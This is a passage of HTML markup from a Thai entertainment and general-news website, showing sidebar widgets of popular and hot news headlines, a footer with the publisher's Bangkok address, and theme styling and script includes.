                <div class="td-module-thumb"><a href="https://siam108.com/miss-trans-thailand-2025-iconic/" rel="bookmark" class="td-image-wrap" title="Miss Trans Thailand 2025 &#8220;ICONIC&#8221; เปิดตัวยิ่งใหญ่! ชูแนวคิด &#8220;ความสวยที่มีพลัง เพื่อเปลี่ยนโลก&#8221;"><img class="entry-thumb" src="[data-uri]" alt="" title="Miss Trans Thailand 2025 &#8220;ICONIC&#8221; เปิดตัวยิ่งใหญ่! ชูแนวคิด &#8220;ความสวยที่มีพลัง เพื่อเปลี่ยนโลก&#8221;" data-type="image_tag" data-img-url="https://siam108.com/wp-content/uploads/2025/11/IMG_7449-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://siam108.com/category/none-category/" class="td-post-category">ข่าวทั่วไป</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://siam108.com/miss-trans-thailand-2025-iconic/" rel="bookmark" title="Miss Trans Thailand 2025 &#8220;ICONIC&#8221; เปิดตัวยิ่งใหญ่! ชูแนวคิด &#8220;ความสวยที่มีพลัง เพื่อเปลี่ยนโลก&#8221;">Miss Trans Thailand 2025 &#8220;ICONIC&#8221; เปิดตัวยิ่งใหญ่! ชูแนวคิด &#8220;ความสวยที่มีพลัง เพื่อเปลี่ยนโลก&#8221;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_697301a1dfb53" data-td_block_id="td_uid_2_697301a1dfb53"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_697301a1dfb53" data-td_block_id="td_uid_2_697301a1dfb53"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe frameborder=0 width='195' height='360' scrolling='no' src=http://www.pttplc.com/th/getoilprice.aspx></iframe></div></aside><div class="td_block_wrap td_block_7 td_block_widget td_uid_5_697301a1e7c1a_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_5_697301a1e7c1a" ><script>var block_td_uid_5_697301a1e7c1a = new tdBlock();
block_td_uid_5_697301a1e7c1a.id = "td_uid_5_697301a1e7c1a";
block_td_uid_5_697301a1e7c1a.atts = '{"sort":"random_posts","custom_title":"MOST POPULAR","limit":"4","header_color":"","ajax_pagination":"load_more","class":"td_block_widget td_uid_5_697301a1e7c1a_rand","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_5_697301a1e7c1a_rand","tdc_css_class_style":"td_uid_5_697301a1e7c1a_rand_style"}';
block_td_uid_5_697301a1e7c1a.td_column_number = "1";
block_td_uid_5_697301a1e7c1a.block_type = "td_block_7";
block_td_uid_5_697301a1e7c1a.post_count = "4";
block_td_uid_5_697301a1e7c1a.found_posts = "5459";
block_td_uid_5_697301a1e7c1a.header_color = "";
block_td_uid_5_697301a1e7c1a.ajax_pagination_infinite_stop = "";
block_td_uid_5_697301a1e7c1a.max_num_pages = "1365";
tdBlocksArray.push(block_td_uid_5_697301a1e7c1a);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">MOST POPULAR</span></h4></div><div id=td_uid_5_697301a1e7c1a class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td_module_no_thumb">

        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://siam108.com/%e0%b8%99%e0%b8%b4%e0%b8%97%e0%b8%a3%e0%b8%a3%e0%b8%a8%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%a0%e0%b8%b2%e0%b8%9e%e0%b8%96%e0%b9%88%e0%b8%b2%e0%b8%a2%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%96%e0%b9%88%e0%b8%b2/" rel="bookmark" title="นิทรรศการภาพถ่ายที่ถ่ายทอดเรื่องราว และมุมมอง “ชีวิต” ของสัตว์ป่า  และทุ่งหญ้าสะวันนา">นิทรรศการภาพถ่ายที่ถ่ายทอดเรื่องราว และมุมมอง “ชีวิต” ของสัตว์ป่า  และทุ่งหญ้าสะวันนา</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-07-10T15:57:39+00:00" >10 กรกฎาคม 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://siam108.com/%e0%b8%84%e0%b8%93%e0%b8%b0%e0%b8%81%e0%b8%b2%e0%b8%a2%e0%b8%a0%e0%b8%b2%e0%b8%9e%e0%b8%9a%e0%b8%b3%e0%b8%9a%e0%b8%b1%e0%b8%94%e0%b8%af-%e0%b8%a1%e0%b8%ab%e0%b8%b4%e0%b8%94%e0%b8%a5-%e0%b9%80%e0%b8%9b/" rel="bookmark" class="td-image-wrap" title="คณะกายภาพบำบัดฯ มหิดล เปิดบ้าน เสนอผลงานนวัตกรรมระดับมาตรฐานสากลเพื่อความยั่งยืน"><img class="entry-thumb" src="[data-uri]" alt="" title="คณะกายภาพบำบัดฯ มหิดล เปิดบ้าน เสนอผลงานนวัตกรรมระดับมาตรฐานสากลเพื่อความยั่งยืน" data-type="image_tag" data-img-url="https://siam108.com/wp-content/uploads/2023/07/ECAC04D6-B3C8-40B1-9366-D3F99815CF6C-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://siam108.com/%e0%b8%84%e0%b8%93%e0%b8%b0%e0%b8%81%e0%b8%b2%e0%b8%a2%e0%b8%a0%e0%b8%b2%e0%b8%9e%e0%b8%9a%e0%b8%b3%e0%b8%9a%e0%b8%b1%e0%b8%94%e0%b8%af-%e0%b8%a1%e0%b8%ab%e0%b8%b4%e0%b8%94%e0%b8%a5-%e0%b9%80%e0%b8%9b/" rel="bookmark" title="คณะกายภาพบำบัดฯ มหิดล เปิดบ้าน เสนอผลงานนวัตกรรมระดับมาตรฐานสากลเพื่อความยั่งยืน">คณะกายภาพบำบัดฯ มหิดล เปิดบ้าน เสนอผลงานนวัตกรรมระดับมาตรฐานสากลเพื่อความยั่งยืน</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-20T16:53:32+00:00" >20 กรกฎาคม 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td_module_no_thumb">

        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://siam108.com/%e0%b8%99%e0%b8%b5%e0%b8%99%e0%b9%88%e0%b8%b2-gelato-%e0%b8%9b%e0%b8%a5%e0%b9%88%e0%b8%ad%e0%b8%a2%e0%b8%8b%e0%b8%b4%e0%b8%87%e0%b9%80%e0%b8%81%e0%b8%b4%e0%b8%a5%e0%b8%a5/" rel="bookmark" title="‘นีน่า Gelato’ ปล่อยซิงเกิลล่าสุด ‘เป็นไรกัน’ (144p)  ปลื้มได้ร่วมงาน ‘CD GUNTEE’ เขินจนไม่กล้ามองตา">‘นีน่า Gelato’ ปล่อยซิงเกิลล่าสุด ‘เป็นไรกัน’ (144p)  ปลื้มได้ร่วมงาน ‘CD GUNTEE’ เขินจนไม่กล้ามองตา</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-06-20T12:26:02+00:00" >20 มิถุนายน 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://siam108.com/%e0%b8%94%e0%b8%a3-%e0%b8%81%e0%b8%b4%e0%b8%95%e0%b8%95%e0%b8%b4%e0%b8%9e%e0%b8%87%e0%b8%a9%e0%b9%8c-%e0%b8%94%e0%b8%b3%e0%b8%a3%e0%b8%87%e0%b8%9b%e0%b8%a3%e0%b8%b2%e0%b8%8a%e0%b8%8d%e0%b9%8c-ceo/" rel="bookmark" class="td-image-wrap" title="ดร.กิตติพงษ์ ดำรงปราชญ์ CEO บริษัท META esthetic International.co.LTD นำทัพรับ 2 รางวัลแห่งปี"><img class="entry-thumb" src="[data-uri]" alt="" title="ดร.กิตติพงษ์ ดำรงปราชญ์ CEO บริษัท META esthetic International.co.LTD นำทัพรับ 2 รางวัลแห่งปี" data-type="image_tag" data-img-url="https://siam108.com/wp-content/uploads/2023/04/8B149201-62DB-4014-9280-9095447996B0-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://siam108.com/%e0%b8%94%e0%b8%a3-%e0%b8%81%e0%b8%b4%e0%b8%95%e0%b8%95%e0%b8%b4%e0%b8%9e%e0%b8%87%e0%b8%a9%e0%b9%8c-%e0%b8%94%e0%b8%b3%e0%b8%a3%e0%b8%87%e0%b8%9b%e0%b8%a3%e0%b8%b2%e0%b8%8a%e0%b8%8d%e0%b9%8c-ceo/" rel="bookmark" title="ดร.กิตติพงษ์ ดำรงปราชญ์ CEO บริษัท META esthetic International.co.LTD นำทัพรับ 2 รางวัลแห่งปี">ดร.กิตติพงษ์ ดำรงปราชญ์ CEO บริษัท META esthetic International.co.LTD นำทัพรับ 2 รางวัลแห่งปี</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-04-12T19:59:00+00:00" >12 เมษายน 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-td_uid_5_697301a1e7c1a" data-td_block_id="td_uid_5_697301a1e7c1a">โหลดเพิ่มเติม<i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget td_uid_6_697301a1f0daf_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_6_697301a1f0daf" ><script>var block_td_uid_6_697301a1f0daf = new tdBlock();
block_td_uid_6_697301a1f0daf.id = "td_uid_6_697301a1f0daf";
block_td_uid_6_697301a1f0daf.atts = '{"sort":"random_posts","custom_title":"HOT NEWS","limit":"4","header_color":"","ajax_pagination":"next_prev","class":"td_block_widget td_uid_6_697301a1f0daf_rand","separator":"","custom_url":"","block_template_id":"","mx4_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_6_697301a1f0daf_rand","tdc_css_class_style":"td_uid_6_697301a1f0daf_rand_style"}';
block_td_uid_6_697301a1f0daf.td_column_number = "1";
block_td_uid_6_697301a1f0daf.block_type = "td_block_15";
block_td_uid_6_697301a1f0daf.post_count = "4";
block_td_uid_6_697301a1f0daf.found_posts = "5459";
block_td_uid_6_697301a1f0daf.header_color = "";
block_td_uid_6_697301a1f0daf.ajax_pagination_infinite_stop = "";
block_td_uid_6_697301a1f0daf.max_num_pages = "1365";
tdBlocksArray.push(block_td_uid_6_697301a1f0daf);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">HOT NEWS</span></h4></div><div id=td_uid_6_697301a1f0daf class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td_module_no_thumb">
            <div class="td-module-image">
                                <a href="https://siam108.com/category/movie-drama/hollywood/" class="td-post-category">ต่างประเทศ</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://siam108.com/amarin-tv-%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%b1%e0%b8%99%e0%b8%95%e0%b8%b5-%e0%b8%aa%e0%b8%b2%e0%b8%a1%e0%b8%b5%e0%b8%aa%e0%b8%b5%e0%b8%97%e0%b8%ad%e0%b8%87/" rel="bookmark" title="“AMARIN TV” การันตี “สามีสีทอง” แซ่บ ซี๊ด ครบรส  พร้อมส่งทัพนักแสดงคุณภาพลงสนามคับจอ">“AMARIN TV” การันตี “สามีสีทอง” แซ่บ ซี๊ด ครบรส  พร้อมส่งทัพนักแสดงคุณภาพลงสนามคับจอ</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://siam108.com/%e0%b8%8a%e0%b9%88%e0%b8%ad%e0%b8%87-3-%e0%b8%aa%e0%b9%88%e0%b8%87%e0%b8%a1%e0%b8%ad%e0%b8%9a%e0%b8%ad%e0%b8%b2%e0%b8%84%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%a3%e0%b8%b5%e0%b8%a2%e0%b8%99/" rel="bookmark" class="td-image-wrap" title="ช่อง 3 ส่งมอบอาคารเรียนที่บูรณะหลังอุทกภัยจากพายุโพดุล โรงเรียนเทพนิมิต ตำบลแก้งเหนือ อำเภอเขมราฐ จังหวัดอุบลราชธานี"><img class="entry-thumb" src="[data-uri]" alt="" title="ช่อง 3 ส่งมอบอาคารเรียนที่บูรณะหลังอุทกภัยจากพายุโพดุล โรงเรียนเทพนิมิต ตำบลแก้งเหนือ อำเภอเขมราฐ จังหวัดอุบลราชธานี" data-type="image_tag" data-img-url="https://siam108.com/wp-content/uploads/2020/01/ส่งมอบของโรงเรียนเทพนิมิต-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://siam108.com/category/knowledge/study/" class="td-post-category">การศึกาษา</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://siam108.com/%e0%b8%8a%e0%b9%88%e0%b8%ad%e0%b8%87-3-%e0%b8%aa%e0%b9%88%e0%b8%87%e0%b8%a1%e0%b8%ad%e0%b8%9a%e0%b8%ad%e0%b8%b2%e0%b8%84%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%a3%e0%b8%b5%e0%b8%a2%e0%b8%99/" rel="bookmark" title="ช่อง 3 ส่งมอบอาคารเรียนที่บูรณะหลังอุทกภัยจากพายุโพดุล โรงเรียนเทพนิมิต ตำบลแก้งเหนือ อำเภอเขมราฐ จังหวัดอุบลราชธานี">ช่อง 3 ส่งมอบอาคารเรียนที่บูรณะหลังอุทกภัยจากพายุโพดุล โรงเรียนเทพนิมิต ตำบลแก้งเหนือ อำเภอเขมราฐ จังหวัดอุบลราชธานี</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://siam108.com/%e0%b8%81%e0%b8%a3%e0%b8%a1%e0%b8%97%e0%b8%a3%e0%b8%b1%e0%b8%9e%e0%b8%a2%e0%b9%8c%e0%b8%aa%e0%b8%b4%e0%b8%99%e0%b8%97%e0%b8%b2%e0%b8%87%e0%b8%9b%e0%b8%b1%e0%b8%8d%e0%b8%8d%e0%b8%b2-%e0%b9%80%e0%b8%95/" rel="bookmark" class="td-image-wrap" title="กรมทรัพย์สินทางปัญญา เตรียมจัดใหญ่ IP Fair 2024 รวมพลังปลุกไฟคนรุ่นใหม่ ต่อยอดความคิด นำเศรษฐกิจด้วยทรัพย์สินทางปัญญา"><img class="entry-thumb" src="[data-uri]" alt="" title="กรมทรัพย์สินทางปัญญา เตรียมจัดใหญ่ IP Fair 2024 รวมพลังปลุกไฟคนรุ่นใหม่ ต่อยอดความคิด นำเศรษฐกิจด้วยทรัพย์สินทางปัญญา" data-type="image_tag" data-img-url="https://siam108.com/wp-content/uploads/2024/08/IMG_0271-e1723121597737-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://siam108.com/category/lifestyle/annoucement/" class="td-post-category">ข่าวประชาสัมพันธ์</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://siam108.com/%e0%b8%81%e0%b8%a3%e0%b8%a1%e0%b8%97%e0%b8%a3%e0%b8%b1%e0%b8%9e%e0%b8%a2%e0%b9%8c%e0%b8%aa%e0%b8%b4%e0%b8%99%e0%b8%97%e0%b8%b2%e0%b8%87%e0%b8%9b%e0%b8%b1%e0%b8%8d%e0%b8%8d%e0%b8%b2-%e0%b9%80%e0%b8%95/" rel="bookmark" title="กรมทรัพย์สินทางปัญญา เตรียมจัดใหญ่ IP Fair 2024 รวมพลังปลุกไฟคนรุ่นใหม่ ต่อยอดความคิด นำเศรษฐกิจด้วยทรัพย์สินทางปัญญา">กรมทรัพย์สินทางปัญญา เตรียมจัดใหญ่ IP Fair 2024 รวมพลังปลุกไฟคนรุ่นใหม่ ต่อยอดความคิด นำเศรษฐกิจด้วยทรัพย์สินทางปัญญา</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://siam108.com/%e0%b8%ae%e0%b8%b2%e0%b8%99%e0%b9%88%e0%b8%b2-%e0%b8%a5%e0%b8%b4%e0%b8%a7%e0%b8%b4%e0%b8%aa-%e0%b9%80%e0%b8%a5%e0%b8%b4%e0%b8%81%e0%b9%81%e0%b8%9f%e0%b8%99%e0%b8%99%e0%b8%ad%e0%b8%81%e0%b8%a7%e0%b8%87/" rel="bookmark" class="td-image-wrap" title="ฮาน่า ลิวิส เลิกแฟนนอกวงการหลังคบ 8 ปี เขิน บิ๊กเอ็ม ขอโอกาสจีบ ลั่นไม่ปิดใจ"><img class="entry-thumb" src="[data-uri]" alt="" title="ฮาน่า ลิวิส เลิกแฟนนอกวงการหลังคบ 8 ปี เขิน บิ๊กเอ็ม ขอโอกาสจีบ ลั่นไม่ปิดใจ" data-type="image_tag" data-img-url="https://siam108.com/wp-content/uploads/2021/01/ฮาน่า-5-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://siam108.com/category/hilight/" class="td-post-category">ข่าวเด่น</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://siam108.com/%e0%b8%ae%e0%b8%b2%e0%b8%99%e0%b9%88%e0%b8%b2-%e0%b8%a5%e0%b8%b4%e0%b8%a7%e0%b8%b4%e0%b8%aa-%e0%b9%80%e0%b8%a5%e0%b8%b4%e0%b8%81%e0%b9%81%e0%b8%9f%e0%b8%99%e0%b8%99%e0%b8%ad%e0%b8%81%e0%b8%a7%e0%b8%87/" rel="bookmark" title="ฮาน่า ลิวิส เลิกแฟนนอกวงการหลังคบ 8 ปี เขิน บิ๊กเอ็ม ขอโอกาสจีบ ลั่นไม่ปิดใจ">ฮาน่า ลิวิส เลิกแฟนนอกวงการหลังคบ 8 ปี เขิน บิ๊กเอ็ม ขอโอกาสจีบ ลั่นไม่ปิดใจ</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_697301a1f0daf" data-td_block_id="td_uid_6_697301a1f0daf"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_697301a1f0daf" data-td_block_id="td_uid_6_697301a1f0daf"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://siam108.com/"><img src="http://68.183.186.2/wp-content/uploads/2019/03/new_siam108mobicon-300x116.png" alt="" title=""/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>เกี่ยวกับเรา</span></div>	
บริษัท สตาร์มิกซ์ จำกัด 394 ถนนสวนสยาม แขวงคันนายาว เขตคันนายาว กรุงเทพมหานคร 10230
Fax. 02-347-3157<div class="footer-email-wrap">ติดต่อเรา: <a href="mailto:bunthungonline@gmail.com">bunthungonline@gmail.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>ตามเรา</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
	<!-- Sub Footer -->
	

</div><!--close td-outer-wrap-->


                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">เรื่องราวเพิ่มเติม</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://siam108.com/mana-womens-power-%e0%b8%9e%e0%b8%a5%e0%b8%b1%e0%b8%87%e0%b8%9c%e0%b8%b9%e0%b9%89%e0%b8%ab%e0%b8%8d%e0%b8%b4%e0%b8%87%e0%b9%80%e0%b8%9b%e0%b8%a5%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%99/" rel="bookmark" class="td-image-wrap" title="สยามแตก!! “แอนนา เสืองามเอี่ยม”นำทีม สาวงาม MUT2022 เดินTroop “MANA Women’s Power พลังผู้หญิงเปลี่ยนโลก"><img class="entry-thumb" src="[data-uri]" alt="" title="สยามแตก!! “แอนนา เสืองามเอี่ยม”นำทีม สาวงาม MUT2022 เดินTroop “MANA Women’s Power พลังผู้หญิงเปลี่ยนโลก" data-type="image_tag" data-img-url="https://siam108.com/wp-content/uploads/2022/08/8E848454-76AB-4476-83DB-4B6292C82483-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://siam108.com/mana-womens-power-%e0%b8%9e%e0%b8%a5%e0%b8%b1%e0%b8%87%e0%b8%9c%e0%b8%b9%e0%b9%89%e0%b8%ab%e0%b8%8d%e0%b8%b4%e0%b8%87%e0%b9%80%e0%b8%9b%e0%b8%a5%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%99/" rel="bookmark" title="สยามแตก!! “แอนนา เสืองามเอี่ยม”นำทีม สาวงาม MUT2022 เดินTroop “MANA Women’s Power พลังผู้หญิงเปลี่ยนโลก">สยามแตก!! “แอนนา เสืองามเอี่ยม”นำทีม สาวงาม MUT2022 เดินTroop “MANA Women’s Power พลังผู้หญิงเปลี่ยนโลก</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-08T17:57:49+00:00" >08 สิงหาคม 2022</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack td_module_no_thumb">

        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://siam108.com/%e0%b8%99%e0%b8%b2%e0%b8%87%e0%b8%9f%e0%b9%89%e0%b8%b2%e0%b8%aa%e0%b8%99%e0%b8%b2%e0%b8%a1%e0%b8%94%e0%b8%a3%e0%b8%b4%e0%b8%9f%e0%b8%97%e0%b9%8c-%e0%b8%a8%e0%b8%b6%e0%b8%81%e0%b8%94%e0%b8%a3%e0%b8%b4/" rel="bookmark" title="นางฟ้าสนามดริฟท์!!!  ศึกดริฟท์นานาชาติ “พีทีที สเตชั่น บีอาร์ไอซี ดริฟท์ แอ็ทแท็ค 2019”">นางฟ้าสนามดริฟท์!!!  ศึกดริฟท์นานาชาติ “พีทีที สเตชั่น บีอาร์ไอซี ดริฟท์ แอ็ทแท็ค 2019”</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-22T19:04:55+00:00" >22 ธันวาคม 2019</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.7.2 (rara)
        Deploy mode: deploy
        Speed booster: v4.9.3

        uid: 697301a20eeb4
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
@import url('https://fonts.googleapis.com/css?family=Prompt');
* { font-family: 'Prompt', sans-serif !important; }
.td-excerpt { font-family: 'Prompt', sans-serif; }

.td-block-missing-settings, .td_data_time { display : none; }
.td_ul_logout, .td_ul_login { display : none !important; }

.td-pulldown-size, .woocommerce-tabs { background-color : #003366 !important; }
.block-title, .td-block-title { border-color : #c20017 !important; }
.td-post-category, .td-trending-now-title { background-color : #c20017 !important; }

.td-module-title a { color :#003366 !important; }
.td-module-comments a { background-color : #c20017 !important; }
.td-post-title h1, .td-more-articles-box-title,
.item-details h3 a, .td-module-title a { color : #003366 !important; }

.td-big-grid-meta a { color : #ffff !important; }
.wpb_button { background-color :#c20017 !important; }
.footer-email-wrap a { color:#4db2ec !important; }


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.td_block_trending_now { display : none; }
.td-aj-search-mob a { color : #ffff !important; }
}
</style>

<script type='text/javascript' src='https://siam108.com/wp-content/plugins/td-composer/legacy/common/wp_booster/js_dev/tdModalPostImages.js?ver=9.7.2' id='tdModalPostImages-js'></script>
<script type='text/javascript' src='https://siam108.com/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
